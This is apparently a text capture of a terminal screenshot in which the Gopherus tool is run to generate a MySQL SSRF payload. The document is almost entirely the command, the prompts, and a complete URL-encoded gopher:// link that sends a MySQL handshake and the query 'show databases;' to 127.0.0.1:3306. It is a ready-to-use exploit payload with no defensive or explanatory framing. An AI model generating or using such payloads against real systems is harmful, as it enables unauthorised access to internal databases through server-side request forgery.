 ~ » gopherus --exploit mysql spyd3r@bi0s
Gopherus
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: SSRF
Give query to execute: show databases;
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%53%53%52%46%00%0
0%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%6
2%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%0
6%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%10%00%00%00%03%73%68%6f%77%20%64%61%74%61%62%61%73%65%73%3b%01%00%00%00%0
1
-----------Made-by-SpyD3r-----------